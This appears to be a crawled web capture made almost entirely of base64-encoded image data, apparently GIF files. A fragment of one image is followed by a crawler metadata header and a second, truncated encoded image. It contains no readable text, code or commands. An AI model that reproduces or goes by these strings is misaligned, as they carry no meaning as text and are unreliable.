AE4YPM67O75rwYEAvIHAJvITwoE4g4IogDkyOe5jJe6jBILKvcjTQQLYKpmbQZDjswz0P1zLNVhAMArsuF6btJ/bqo4jKMMjJkSgBD8gLz6QpP+6A8PlG4hcmD0t/If9G74I9L+6yzUnLAj1Iz9NibP0q41pMAEqmBK3SjaPkLrawAXiMYZw0sAEJAhJ6jgrvMRfw0RKmEErNMB/kERQ3DJHWrxOmKO6i4A9TMAgGwjzigAZhL0I6IRYnMVOyEN7Wwjuqy4R4zwsjIBXyoEBGIpcAEUF9ETkI8YE9BIIIYE5ggVk9D9Y+Ac8WAhsijPrmMOaiypoZEL/w6dV+wdnxD5uJMatygU/CEcCgAWCCkXO85JKnMVY9IMI8IMHzDV5lMUImMdYBKpcPEXo8z/g2r8tPCVbVEB7egFEUYr0W8h5WMgjEAk+mAaC0CNFjAiJjAj/WPuF+xuJVfycHDiEEWGlCDwFT+IHdNzETNzEJYzBZ0zArXqNLWxJ7sMnSArHaETHCEBHtUsAF+C8IDOvVuS+fBxKoowAW4zGSGzHcEybmFzFnsy1gXhIACvIlkRKAZTJXESIp8RKAvAJm/SkrbS7tCvIChwqGVQ+ZOxI/rPHgWhCdISFc+RFbSMALMi1upTEu+Q+q/xEzgNHn0RLGYSFLmQi62AlF/CDL0BGWHABxmrIhQjEhQQMVugLE4gLRkQIAVKKtFHLxFGEQ8g/gjiFusSCHIKF0RwIF1jMgXBGLMAChJiB1mxNuhxN2pxN2sQCWIDCxYtNAihK3yxK90ME/9pMANOsS1owTboUTFjYu9HkzAgYTbqMTuicTiz4NE1JAN78h9GMRuyky5gSzbrkpI9BvtgsT/[base64]/c0qHsMRegzaVoO1aCUERgTSwgzvd00dbsyP+kEE77hE8sYD/zujcwtc0qLdGBGITZRAgLJVOfis29XM3ZHL2CSMzR5CRIjCobxQLOvEoqzc/y3KrMS4AZsE10Y6vdbM0vUNTWxCd0SABJitJoLLYKjU0MRc/6JMNInVS+wzyelM6hAlS/bE3qMk8XwE48JYgvndHWPAUXsDE/0NP39L3uaDUgLQhaqMiCuEi6gIhlAIwwyIsvAckB+IckZVImbYlDeD7YbE3269YSjdI2iFIsGARwUgg3fdP6/Id0KIj2LFfLUzdJ6gDj+IdV+lIsSJtIJdfYxFdGBa9WjVe0W9ZWLM9/aIPY9CRZzQVZZbP3vFXL+wdwDdR/GIT/2GS/[base64]/wQjiNoN3Ngk3U0yzxnI2cplzDoIXPZzPUqCTbZtg0/1WZ8dV+xtA+3F3rQRPEoVTd2l2/[base64]/mOV/qGM0ACoTHgQoaAMomOZpXgJE6OKgLQghvuA6cOUMRoO0mWU04DM+NuNqpmZrboNkHWGRECR00N6tWuNFGGQ06OJWbmNi7mZdzuA2JihXaOBBxmAoQIR0PmhrTmgoSBvriI04nmM5joBBDtr/[base64]/p/ZqNiPqai5qyBUmrPaJsiaoXjjsyA7qz2a/RpDDjhZsNAhaF5gBdMiFvk5rtphGVvBbtK6D6uJq2+6xz05r3T5t8Opo/[base64]/ZGbyN07qKugw3fcBegBQDPCEfqAqi+Vct28QkPausu8eXeb9NOcd4SZAfP0/iGaqVG1iHX7VY2BEZWcKj24w4/bOIeCFbg1hRHZa+eAd95bsOZhrhQgw24Wp+QhEwQ8zq5B+52Uv/ZqWTwBu9/CAGEeGCdjuB/+O/5rm8omG88R4M8z/M1IIgcsLmOhoIaqOYaqAM87wUoyPBBXwPfaQDDQoQ8RwtnmHRKdwYjvHM9128203M9twFO12tE6GwbmAE872g0YAuCMHRO3/NVb/U87wVMWnV8ovOodoH5rgEXn2+2qIKL/INp/AdXD3YooHXEJohVV1ZQ/QcjzHU9Z78KiAQYxHRW3/MEyHOfkPZekAMW4PSzWPVlrnOC4AFNuPT5pmjBywVaz3M/foQCO3FSb/YLn/ZgXwhmF4GzuHd8x3ffG25W7/N/GIp3F4GAV++LHHh5n2+DxnMfnZd7IIgN8F8nB4v/Am74f2gFIIgDJGucEHBzBO6PCQ6RlhiAaoWkXhABk/fjOzd5k9dzlWd5kx+IAWAmG1ALtViLjlb5XpgBNWiOmr/sxVN5EeAkMhiIof8HSEx5EdD0qFL5Gqh2kw/[base64]/+j+Ei8H84OVe7AoJCdN5BW4q8/hAfC2ZPIAb/eA8xBpAKD/Hhco+de//lNHCOvP/OvHemmCENcnfZivVkwYAFmwjhpw+4HQAVZ4msc/edmHAuk3eRd4/1MveTQQe9Rcg0EHCCgCB/YSYbDXmoECa6yZ8e9hLoNoRCR4+A9RRYsPqRikqPHfAIsSRbBIQOskLZMN/s3oCOVfl4cNJPb6V7CjQShUbMjRSKvnw0NjLNYQMXEJypMmaf2jhfMjVItQOvZiYDNn05H/XHR08XDavRf/iop4mYtjRzS9XJA96PVfkIctDTr8NxKnwTVGDUJ1ivfvX4cxLM4FjBTlko4z2v8y1Se3Yw2lqToiRTd2b8YjOqJy7uzZ4lDOJrzayPhZ45jQCmadbu3adQgeFkVZVNQZrQgnrts+zGGxi9Lgkw1GXmoywUqNuHWn22CHlZ1/0yzqJf5P7L+eUw3awF2DbA2WHVn4FcHUnOe2VDz7Li+iS1vAf1NZ3PwQJ9OPKIeLCK+8Ri8m/OOEfAetkdw/Z/zw0GYxtVWXRoicxMJTp7nn0EwGrededh2t99tl/f1THWQr5RKfCED9Q8VNInyI0xJUsDDDDDtV6BN+KQWnI38fZhcicSgCJqOH/7yyEVU1LgZZjSy0mN9rUXLGyj8bQLVEU1I+xEcgoWn55WkhaBT/m5gPlUnbRwMY8lCLa1j0Rz4anQiYRnK0WCCeUHp33UNeEgUZVE/hRiIt8a1HFgv/RPLDGa6c8Q+FQ/7jKKWN/kDCQ+65hydOyU13X0dMYQCRkCL2BpUNpeJU0wsn/AOAbQ85WOQIGBDyD394tYZbTZB2ZENWHT1EoKkPiQUekCLQ98+tueRqUYZF2gXZd9XG1xdO1moLoLT24ZbKnJxS4ZcTyQ2xIqfyQQmmlp965oINb73Gh0YrcMEuvv/cE+ZHa6ppUYsCRvLRqMrIp1y6nC47IqCcHduRm8n1dFNNanioF314JdrAGqlYptGtqiY6QlRouhdtwgbl8o99oBrE/9Qdd/xjMGD+UfnPG8YIUkAHFtFCxRps/BXeC2IeotHDGv5TgEgHt0YWsMGKYBkoFVa33pEwhegmzSII+M8fTzDNMEl8xqDxQ0InDBXKKX/Y8mQf5iofsA3kt4NFkaYc6j+S5Ps34H4DPriUsvwjiyKyFPLPI1Sw4aZla2oUE4ktGKRGnW1ZLsLmnHe0eedsrNTIP9Gi8k8goH1kQ0enW1TFQyyokd8a333EQrVirPzR0f+I4sM/qW67BlCliFKKIWiW8E/Pk7EhYHdqUCE99dNbTz2CxuJqEBvMV/mQ5h19rYOfD0VizEddoEIFWa6Psa8O98QPuwkGtYCIRT3jZv+/slHFH/8hFle6wfwDD6WjwiMAZhBu5M11H6mfCLTwEBPUYDDoiMJDAgCt/ChiJeyrgRjWYJXgbUsM2zrdSjaDt1Roy4S5s5YJCfgQfESFBde7oRoENMJJfaR2IPyOC4H4whpgrmf6so/[base64]/lALkzB+0FL8x+OZLeLNILRMUhVye5mOj+kcpzAe4Nn5SI4CU3zOb2EyLUEmSrolAol5jBWhAQ4ve5MyauqiJN7wgj7BSExe5+I8RqPIhOzvlQ37gCnbhoQJRYMQwLVJKi/ROnxaZp0UGgAEMkMAZD6nkGQpgUIvgwxWOyuNDyACVNrKzUg91ZShLdgemCWKemhiBM0Iq0pGS9Jj3uNkdSsmJMVqElFEB6D8yapF7/EsjwSBCMGVpkQ8ccp8A3QwJ2qlPkkVzX4CMyjHdgIERwHMcZdwnCeCpr39YQaetVCg1Myqbh7iBEQ8hwQgoVQFM/QMfjTqrRc/6AwzG9B7J/2RUWuN6VnzwwEqdKShJR4rBEABAEwAwhJdGUAG5EtaVLAslIGU6US3x9JueAcI/dOHYyYJEchYZVRctYtnJPkEjoggGmJL5EBwMAACjAgBnShFGzW5AtB+5B5qigtqj1iexUvyHUiUaUTeQwQ27JcMxZ3pbqDyBA53lAGinCpUPKFaUAUiu/2bKmXv4ybj/QG5yW5bYPzZTcoX8hzBipRFhrHammHjIEzSokVLM8R7LUy1qPxPb1gzlHh84hFelpN6o9BO3vf0tajbQ38501jPzPQ1io7tY5VL2IXZwRDcbLGGLiEkWhiukOj3jL3wBQExV7ddrJlHVMSzvH2MYQP8WPpLM93FmAxllRWObq2KQUKmxi8UEIxghDBNbYcfe/YchvgvkAdgVxK3pcJ86Y182biAkm+3MiT8iU0OUQgkhUIJmx8Bc7h4RsUj8Rwmm+V6ofJiND1HtAFhMVX2Fso03+weMGWyRMh+vzoyoc5lWHNOpbqCLYipTCPCMZ5AMNyqFNAQmhPFdEpcYzJ3Jb1RCYI2hJFYjf1zyIae5Z29mU0oCmPCEY/svyclCyBbpYoY/c4gBrPoQZf6HUHgHuBIsLzTLc681F8zGTUr5jzH9ZEY30+ad/vHNcNYIKwrdmjba19jLTSJPo23fJT/ExtKOtpmZywo5wti9n+TyQ+D/t+mbyTiSwQ43tTed0XRje6JtxnaJq7nndO+U2cwN5fLera98P8TZ0yUxo/dVAhILHNeNjkr56gua7ba13eqm92R9pCUFYBHUFg9oZqHCxRSDaQAftsIGrHDiMYicXQM/ea4j2Rkbp3zT4fY1fQ/+EJkvV8lRajkoc22fEht15XJmULld7sydmlm6X2q3jV1+SIh7pgQ8LQGucQ4VmnvTT/yedq9/XvOp79u9r6HCL8AE2YuT3dSHC0mpXWMFj4dk7VVlu0beTlWST9jpdles1/ftGZkG/TN9D3dUPkDzaA++M43Gttf3JXWWSfeQSX98zdf9kWYu3pBsLrrkVS7J/6V/BuoOnyrUQy8lZX/TvpsxqkznmPQJSzxKFSe7Fg3x5PFyZscploXtwcvxh6CY91nA8NuDD5IRlxz2nIH636j+TeRzXcqe5zm+mWsRp3e+xOW2e+WVzxnBc3+ZUUIs87vvTO0v3/h7H7rFWfOlOOTB/PgKQX7LO9nff9zjGrH/8N3P9b+/hvwNdm/QCV61zdzT7ZT/dZ4A8h/1AV4kHaCuBd5rDBut4VtULKD+6Z/T2ZcDZhGWXKD5Qdpk9Z7vAd9DvJoHVuAJSpjMcd8GNl3ngYkFglILglIK1qAHfo0NThb8AVqD7V4hVdWrhQT+5eCs8V8KzuDRtYb0URatEf+hFpGeE0ahFHoGI1wZ/[base64]/aiL/4iMAajMA4jMRajMR5jMUAXKC5jGZLiQ1ThKCITCFKWKj7EHpDCMWajNm4jN3ajN34jOIbjMD5AMJggM1LWIJxjlPDVlXGGV0nOHALZFurYP2wh4QT/AyyKoz7uIz/2oz/+I0DaYjFMozoWpPt12CjKnxtahB3KISNsoT3iSzVmAAcEpEVeJEZmpEZi5H4ZpEdaXFVlwWolZBv+Awg+JEpC5EPa4d/[base64]/2Yx6OIuGBEHGNFDbMMJ9Mw4XMFH6GU/nEBoziZt1mZt1uUt+tZDjCZhxsk/EEE/zCVu+uIDzNMVeKYuusFsLtRvEgFAbQNt8uYsFqZs2qYzjEMBYCd2YoMt6uY/SGcx+KYzsGUxKCbgFNk/qEGn6eQkBGWZeKVXetMkTAJcfiYtEoE7SectuuaksNJDEME4/OdHbIMsusqXVOQsPoB/foR3EsEu/Ccw7tMV/CIpSIkg2KJvvsY42GKA/gOBymKFPgSCriUZ4AAYUBUYmKiKgoEVgEFPmidnvGjswJm8gKInPoQe2KGYxJdGMIIoglOI7cEkCEN7ZgEAfOYDXIF2Zv/nOPyAbYbmG4xoP3ToOHSoRZDCNhzUR/[base64]/[base64]/UZy6OaQdE7QO8AdmybC2SapRoqpRwaS0uiIfuQquOLdli5zbkQ1Q+gMwSamvg4D9Yw816JLz2rFnGVztS2KMVrWZChZRe68FG7Sye6pbq5ody/6rL9oM+9SKoSok9RGsmgS2rMinrtiacPsQ4MGdostJs7istbgGzemc+MCuz3qKd6u1nvGlU8uhH3ILMSkHhVqUDaYQ1GG7xgoFZPgSjmgmWlWR5Re80nmVUqC15nsAPjIPmhmgH2K4seufFgmpoPoTwMqcu0u0/jIMbhK77Sonc3mLpTkomccbl9kOxTgpMVSmodoDfjoN+gm3YFkDpdkDHLjAD/wMtSus/VOxnUKtTkoEV3MJpYLDz/oMYeMM/SMEtgPAGF+6fVW/kiiIjOEAK/4MKt/CkRkUieG1Ujim0xiLwam4/5KmvApT3PsTGdqjw4iLnYkPE4uIW9KWBEv8C75KCGwCUEl/B/h7s/7aGLWZsaxACLaJmlARxLHqnbD7BEvMuDtOk1mqEBsNoiqbnR0RDZ9DABr8KWC4k9Q6ljwqtA5jkHUdv0n5E6M4kBG9oXFoEF8tih0Jn+urp2JipEeEtLlYscxIxcobnZ1wn7O6CIGxDHzcshPKrnsbi2PjqLF7n/bpCdpptKf9DDfeDk3Lq0jwtbWqu3pos5t4iB2iDRYCBBp+xYmqwlXgCFaRCHdSBRniDuMLBF2wwCIrJz6Ir0T6ECreGA8hwVObPLM4qBcciTEGF+yKoreoip7LyP0AyxZ6GG3ToFRiRwdKi++Im6GKz+gokc24DbE7/[base64]/pe9Di/BrLOr4B6BvjWInPmg2y2KqvCFFNXrFJb7mcGw1NDNZyZQCq0wUsgwy1kwENE/wMcRMXYwShL8lWjCuVDYyZm7kELiynmziqClq4Mjyk2EsE2bMNoFhi+7gJzhu7HUuwJeGaccsYuNPFDuEImxyKvfgaduiZjf8ZZe6kbFACw/rS+GvZDjO/ftmrppvNMBsBkQ/XyfsRnW8QXCMDrOS+mVm9rrHAKZ+8/JAIZYO43uzVdd7FF2DCE5unVfsQuCnIvpnVnYENxPoQ9HPcDZ7NynvWvGqgr7AKxdgB05iWoBrQEE4E9XEGGqmktgiojW/dDGHhGkmryUrZnKIACfEGEQUVok3hn3PEKO0BEbzXmjmmsMqfB5qnJ6iaXLpSTWq0ujilT4+ITLOezEgEU7/8TIAMj1VrED7yRr/IlKXitfiO3O+XjlcrqQc3Tsi7xPg0mgAf0LFrpZxYDE7C4a5Q3Z0zBCmT1UMYXAChBM/soCxMljH9EInAvW57Ab4uqW7qtdHYoIZxAoD+E4HYoEQCvPYz0LPZvqO7iAxDBdQLwPyF2Ng+yo/c0SC8NWr/RE+Ttf3KAs06rG2yB+47xE5zAQoE6Ay8watZixY5xLBqRpT+lbpn5Z3zaQ6j5FAABLPwDEPw6Zb+5Z3C1V8H4HR+7RcR3VIKza4xoNv+mb4o0d9cip067fXtGhjPPOLiCtffDLuxTB1QkgONtWyfoFcxTJll4av7DD4D5LI5NOf//7dj6Ny0ulCzbokUk+eBytq27hpqrwj+secCfN2VrNVTc8VAmPIyrtl9vJJjMoha/rzlf+S8yJ6zf5z/xjCDnD0rz4mr+k6eO6dki8HVTbKh/RCVBxTZcgTRfaRjT8IbHkxB381qWcb9HxVV3xopvMDNEicHH8R0v7VNCcJTUsHd2gDNsorZbRMPXIkz1ouaCaq0yj8L2Ki/ugkz/wF22qY+H+ZaewGjW87Njsi0KtmeM7JfjIqO7+0w+ABOkwM2/xgqsQK//A8E7b+ES72tM9DOqcCJ0u0UWAxi//Mvj8BU4g5SSOhGsLDAWA5Mq+o+zdGxeV2zSJuCTAvzS4oJq/0RAV+g2IP4tPkAP/0On26JRewadvjoucurFxyRVxr1FpHi9BLyZpwDPJkKbx/FpIDzfO/N3zjLw42Lry+QDDD8xPgAg5mJh4rlTBkMaZEAKZAAywD3sYzVnnIKv13316z1UdPWc+z5YNn3wjz/5l/8xckAaPAT0V79FKDRUwAJkaT/7uwaWITzQK4H4m7/+7z//A0Q/[base64]/VsZMmTKVe2fHaXJW1sj7o9+g9ZYdFVaTjUiLCuwybPRrcWnfifyKwJlQzbUuzBg366ee/[base64]/woaQyZFHG0FjAsUWW1xRRdBghHFGGWXUccXQpCTSyRSfXJFJGa2kMksuVfwySRFzROggEIG0EjTwivrQvLVm9DDFIHHkETzz0hORGbfqZMu+PjsqbSEBphB0Kr38PJQw2WBDTL9/CkToQEchVfCwBBNECIVHF0pQQgzTg5Ch9C59i0yEPvvn1FLfrDGNEItCiEgbXWSIibUaYmtGHSMK7aAbGSoTmRbh9JVWtnKs0cQllfVRST4dyhVZZbVUUshemS2V2qLAI+qgz1Dk7M2EOkQ1jW3JRQ/dBQ9KT0H1EH0XokHxSkiBfwCFF9+OZosNoUUTOkyhAhMBmN9NNf1V/[base64]/nbD+GhJJ6MU+//cf2ZGifCLeYf8d+KNFVTj40QCJo/id6d43d6D51Z0ho5FacD4jdhlPHvvsO1JY8tC1rwqQVb4fzRIlyv/nfPSZr7vf3DuHKxHfx5+ffokkVxvb+vXfn//+/f//fxpwgkcCAgA7

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2021/09/26013527598.txt
body_size: 184386
content:
R0lGODlhgAKWAOZ/AMtyaLetzPft792pk5Rlbse81GhSlP74Av/9/K1SUqyZv9vO3N7OzO7e6JdHSdqLd7SFjO+8m3NFYd29vEwmVf9rpevc3UwjNOy8qotTamsxROnOzO2siujOvd2ZhsuppbxoZYQ3Te7n7ohxpvr38O2tle/WzbekvWQ2ZN21rS4Lb79kWC8XSfZlm752evfo4M2Jhc/G2q16hd7Gvp2LtK1aYxgAa8aZmN7W3iEQMc6DePfNrN7e6NaCbdZXkZpygfrv982tuN6UetytpPdam1IqbO7Gq+mchPbezf+10vjd3M+1vP+It6VzfKxkZr1zZdick7ZFjMWcp6JreaKPQfjWvLenKY0yg8+UjLxpdfbOtuWae9drifXGnnVaQ//K3oMyPNDGzeOlgkEYQtDBJoRsSkAXcu+1kNaMhOjO1+/WvdmttsSMkKJzbaGClfjWrc61rQkAYYpagWgbQDwhQO/v8uKDlT4ifs5+a/+bwvfOxve9nCEXMf9qox8Aa////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAH8ALAAAAACAApYAAAf/gH2Cg4SFhoeIhn6LjI2Oj5CRkpOUlZaXmJmWZpwUZhQsoSxmKBSmRaanqkUsfK2hRUUos7SzsRIZBLoEGbm8vru9wr0SrHyuLBeiy6FjFxIEEFJBH1If19gf1CfbQdTf4Evi4+QF5ubl5OHb1ic3N1LxbBD09U1NMvf5EPgQMv7/ANYbSLCgwXoyEirMlxBfQ4b4HOL78aNJxYpTpli8x9Fixo0d72WcQmDklB8aL1Ks6PHexSYpN2rcWBHiw4QpSxJYyJDhDxkUXZIsWTOgwX8JESoEqFAiUKA/SjrRSHIoL125hmnVKqGr169da4m1VSoWhVhoUZlKxLatW01w/+PKnUu3riQzRT6ZGbPMU6q/[base64]/[base64]/qUaak6mZJuWUU+I2gTlb5hvGAvz26++/AAec5RIz8EYOlNYIt5xybrARaT6CtrHmSGqK1Ab/oyVVhVLGJOlpZ0YcgxxynW/mmSdK71HF0Uo9OdQfTzclRR9TM/Xz6KMwV5dRDQnUUEMWAWbxMQE/5MKpTgni8u2nDooKoWETnrqWqlQrQqsPFfQhAayMXNFHBRVsnUkGffhwRYhFXHFF2murzXbacF9hBojD9upq2jVcocJdPpidLIqi0LGi1C1GexkyaBlGi4OIKb2jjr4Ic9W3RYQr42DkjoHtD258Blpo1CxxzTeim7Zak/PC8VoB924ZQ8AL7NsvDvzSTvu/ti+AQ+4A7167wP6GMQOWS8BRWjXIFRcdPRVL3ETGBe7iWPRz3qmTnTpFdT2dRJ180ngoE010/3vapSkTTITqM/[base64]/oPF/hUlZY6lBPoF8qfZWEqTtiFVZzAM59VigAJyEArifGtpVEVVAf/PIuzcJjLBsbFmYOolQrGStayjvURKIiCCtUqzbWqcBAVaKtb2xoFMwRzhS2IQqvSyla1duUKDrrCLACLAhU8kxAtyILeFuHMCrRgbn74Zh/[base64]/PAgRIf/xgqq/sxRSY14QMhABbonIR/w5R1VWqJasQROibhje84SjsjREcDLEEs2YIEX9Ngh7mBCeKIM0ifBhEpJBAFGRM4yjkpRFXoGYLNDyIbDoiChfsZmQzRMPKPiuHLhpXXxRHI1iCNrQ5kgBpY3TPZmggtZ2Dh2zB5M8tAyegtvUNFxFK5uvyNrgLoO5wNbrm6F70uRR1Lu2g6zszRre6/FKzb4dXG4TOoEui43I1ABlIpcBkTf4dr0uvBz2lkkR97MXke/cz1PsFSJXxvZRI8BvKAR81vAUKsIB/5gJAEicfCBJGE9ggDwhMIZZjiRC0tlphC2dimIWA5jMz0AgWhpAQv76grvv2zLx+GAW+hqbYYP+MClsBWRA+bsSz+yBkycLFE5X9hIwIRypTUaBIfznMgtxJ3v49LgMomHIoMMdEURCpMz/[base64]/vdxhyYFJfNRSUYure7aA3Vo09RxkOXaTC7Xxfu0UQwOPzmv53ljExjgIOg4yi6PjtBkeA2aw+hho/EoM8K1wD967ftHeX7dLeBobbkfdwy7gDIiBbwceezTLHuMa5/MMhvd6LM0A4FiSPW2GD33sWte6pUmYPAptj0EWSGKBCkma6ONe+DbEBVm4X84H/FMZCGhiPOt0DfJnklDzbNQBdqoqWS0PT9YvA/O3dMbxDhBAAA4gAY53dVqndVLjdamCCTYQdhXgA70QBRngdhlggRmYAWtzK7iSK7mydl9zB7nyTRgEgiiYKyogAT4QBX0zbRVQd35AYj6gYipmgoyg/wJuszZu9zZ7I3iLYG0n4gkoYAbkdGQtcku1xGTi9hXYUm7m9jgoYBmhYFpCwhko4BkQgBytBSZSpHmbJ1uhR3qnV2ZL0HF+lnoTQF2qF1wVF3tpJjv/MnttpnsQJV1wxma8g2dplmbFF4exF4j7onrFx2dmJjz6MkZmlnFu6IZ/6Id2eEZXsnwIVRspsAaBBibvQGgLU3MCsRAZYzOQYj73d3QrADQBIgMS4wJToX7242lIdSdMVQNRkAC16FSl6DMgUGqx9QFs4ElBl0pUFw8yYHVXd4wKdFkOiCGY4DXM9GKB12ON8GEe6Ag2YAa99DXZFIGDQAR7842L4IHfuP9NF/RLi+BLKIRAb/U13vQ1G5SNxeSOzTQIgwdOhacXfCEueHFZq8B1QNSECxJ5kldESYQM7cYMdPAMufAPr/UOnCcFVOeQskWGxUORZYZQZ8hxqsd6BceIqxeIqzdcDDABJ4cF1rCGBscAyAVRKvlmtKOSIsmHwsV6f9iGIDl717dn1lWJwrOGGyl9Z0aHfYhwLnlRdEgbr8NnZwglS4Icv6iKTbAfItERrEhU6wc0PiUDT6AmSWeV6zd/IABqSeUzuWhUTAVKuuhTpjZFyZEFPjMFpcZ/sIUpIYALiSQHDvIsy3ghGgRCj+WBfleNk9AqWPM15qgCRIBYhNCC0Pj/ITaAAhfUQd4EQocANi3ACGRHYsJGmdEoCPU4WZrgCahghEeohN32LE7DNFkxkP1TkFVYZaYADdEgb10IW8nDWqBnGmFWUGdIZsv3m8DJkR4Ze6zHehk3XCnABvOFBVAwBM25fJHoOzAZnS+5h7h3e/3CcdogZh23fL41iBdXnCG5er85kpW4kcy3k9cVnCP5W701lMJFncplUXI2n8XFhup5hsbTRyZVYA2xXi4Qf6aIij41MT+3fkEHAm6ZdCVBlvd3i0DDVFIlVfpVKfz3R5biU8qBJCcgBW6gD27gBj+AlyhQGLi0l2yBCTJEBDIobdJ4CYQpQd4IIoV5WGAT/210g2yC0AJFEAddk2wj1AJn5wdX4ANEwAV9s5hG2jcuBIRDZo+Y8AmxQJrrxo/[base64]/3w19HVQO9kF85R2rKgQXIYW/[base64]/qSaZYCWFBgQXCTedaHKlmqcBiIOKCdyvlTOgC0fToEazAEl7p84amzgYiqpPqb3ZmpaFtmqKqRZOudGCd7dHpwjTo7EudwanSrFlCrsbq3e8sDDcC3dQZHQ8Bp63eKLjCpBZZ+oVT/[base64]/MFA1u7BpeYvzYrtvxrtjRc/[base64]/+bCfmSziFC2liWSmyVlYBxZL4zjhu1IrNVojS2V98QwEEJVyiQ19pHkD2HmgZ8JcmwJwAMM167apqrPFuS9OywBSkAEaYMAHXD8/owNB+wSW68wzsAG+MwMpwFQK6gIAkH5ZkAIMYP8CaRDOODABLvCKfMpxUIAF8rXOOoAGQ+u1E2CpLoxQM0yTwfyRrOem+qy2F0mJfqbD9UyexTe2cZuSU7s74iyfx8XETyzFUhxHE0C49mO4G2wCGZcFoAQGOVetWXADa/ABWlyKo4aK0jqtUFfFTYWKo6ShiBsmSEIPNAABMR2unCOieIwAStACOr3TPJ2ilvDHIwRXlTyBxESZPeaXKQZCfYdijJAFJORLINRYbJGNMwQiRWAIhTyBP0iPEQull0CxZ4F4V2oWphILh/G9pqwjqpwp4sXKQWK+r4AMnAENsqyyQTAEfnTLWqayfdTLfo2/l/rPv2zPrKqzG7ABrKf/q2HABg6mzCGwzPjjAs0JAhoNAjAwBB3XAROgzkNlVHiwzTUAAxuQBoJqAWGA0ROdBXYwtOkMAzqgwgDw2dr82mjgAQNgqbiN2/0rzMXZ277t24Ndqmh4qqXKtsZttvg8tiQcexMsts3NAOFM2uI83YJa3Up83ditxIPKetm9BkSl0fbjAngwBAsQzksQfyjtAmvAAGuguEAXdPPFDwOCIEWVBZqrHCjsAntaajCQrWESujFNA3Ucojf9Anlw4Aie4D5dCXzlgtLUgg4Oj7Xr4BQO4WYQQi44CBFUTe/IYhOIAvP6Ymbg4CrQY1GQYdOWQpLlNpKFu9hoCCfOTJzc/9Wgab3YqxalmUDQYgvdFkSqqUgE0ga7IOTwJGWWQ1qntRj/8w5hmA3Iga1aNr/0e79F62ehyr/JzQCITZzb7Z3QvQQQ4ABgAAbJ7Nj2AwI6MAQekAAa3QPwiwX0FZZGh+Z2gAZZsAJY0KkTwAZjXrgJsNpDG7QwAAAAoM2F7gK0/c65rdu/DczAXcNWbrbELdzGncNse7bBPM287VsTHFzPfdjQTc2knbejjtB8m93YXcLXMATDYwHmzeYH3OcJkAVpvqlrAAFeOWowsAYzANI4J38uYA1f8sb+MEpONalAOxwMjH5qyQabO4w3oADSLuBuQO2cc9MIkO3avu0IsP/greuuKNiu4M4rJ242KiBZOpgXkYkCakPVQ7oIvuIHPWZCT9oHLDBW0zZWI06P6VqjmllXRGCZM17v16ZVscBEUnoKZV0WDB8qaH3KTxY9Qk4SRG5ERn4Zg+HKrqC92LLkn0fLJXcDUO5HoTEEVN7LvKzDNouqcbt6bPAB0G0BE+AEB1zmNn/ACLxzWDAEQiDmKyCprg00ci5giG4HALACIPAEeBCWVXw/OvDOQ6vCTzD1TyDeWSsERLvoltq/wFzPlPj1wRmqlS72lo7pa+vbdMp6E/zcdSpc4uz21Azdpi7dSVyrabABcAC0HsAGO//NOAAHYj7mGp0AT/8BVr7/BkHABj+Hfw8czyZ/AzDwBEDX0RMgsyJnUpaCij9LqR+QAsThUwGiA4XG9zEtJgpQ7eFq01TDBAhg4An++t5OF8LbupygK5K1KxtiQRVABMT7NbwmCdL4IW7XN7NbNsRPj4QsyZIVBSbkA1yQTdQrsZcgTtByhElYS7JG1j4uQF5RbhJDAEIe/vCkAVPmCugbI9qbhTuxhWoKW1Aev/Nr8n4dz2RWtGCvkfvbvx2g5cwNCAwzDhBpFh81YGAOYBqOj44hIQ41LlApHgkJTy46TyBZIE4gmgkrTw86AACdLoyTi4sJAFADtVAeOjoueC4AulgetUMYKcXHQzMdMwzN/[base64]/t27bbtMF9O4OGC3yCdwbeuTOf4hRQ0Jah88aNmB+GwIF5A4vz5zAHQE/BvbvFcNmmPYvWLBq+azNSOGAz44aD95JCQIIEZtImGDdSDFDF6dMnUU/UsMKAeNihAx54DJCCDoqEsMh7K9gxjC1Q/HTgLjDoEAwUQyjYHXcTYDDDBh2Ix4w81JRTTjjboJcNONvA+E2L5oiHYjr1lAcPefXgYI80Pf5oggn3DFmkkTjM8BMM0Q3B3RBDNGmMNuCp+GIKLaWwojUsLbFElNAN8dIHLK0RxBAsBcFGDQ/V4EQWMGAhxZwxzQRDG00MZZRRTS3VlVQVMBHooHlYJeihg1b/8OdklDUKllx93OXoXoz6sRakT/[base64]/0njzlgLYhFL0aUApphOSgdHCnBMsFCZQdzApiY3uQADBPjdwG10H7DhQp4uQCCD3hD02dSiUH2BwOCEF2744EwA3ketjkIqaa2kWhqHH2agwNVcilbgAwqMxRHHWmF96gepnscBaemQogDrFY354ThZoNvweeSMf3UasJshFyxqqZVmWXKqDfuasbMlOwWzyDuL/LMaBCfcBdYWNy0dyRHwAwTVxaQglGtETe4HWJT7wdjWGGLCu/POq7Q1FghQBxBAkCDACyZMAEEClLiZRQ2T1PDe/w4K2CPmoAFZZOEXwqgQFvDwhBWA4An+AUAvGCiyhGFhABerz/841rEODf9AGCLTwQPQgAYhCGMAHUpZCYhhDC11oB3SkFk8yhMznaHHRTgjRw5vJhIbvqxEPAJaEFlmNKT1g2lJs8AyXhS2sVENA+LImUWg4YwTNSMM5VCZ17zWNXN5yUs8+aKX6oY/tuHEbWxgw3WgIwU2NKENMoijHP3mJ8UJ7gtJyKMe96hHxCmudpR5Xe1IZQMzXCEDPvBLBVpAGM1F4QqWWRVYREeqwxShkpCspOw65TrRkUUFqiNCpWp1q8/oLli9E01oLlCa1hALNsRzTbKYpbzdzJIAZSiC8/hABxb0spe+pNa1UGA97MlNO1CLznTExcwgwAEO4zmfBRoQL/fJSwD/2BSBAEiwASckIANOkIJKlnCmDwQlA/l7Uxay4ASI4M9fkmiEAB8hixqcRAi3gAIaIOgLBF0oFSPExUGgAAYC/m8FBumYB4bQMSyErIIGQ0PHojYAFX7oGcvY2TKAuIEwpCNmKaohzUYq0hr2UEUp+qHQWMayNBDJSPSIhkv7wYAlQummUNJiiKJ4wwlw1B0pdYbKwhY27iwhBUfd4rlmEBI4NHUC5nQAwdo2FA3JbU5zY4MMsjCFJszRDT9YSlh/oLg+CI4JWxGVWlugViAgIHGAAyReBMk4vl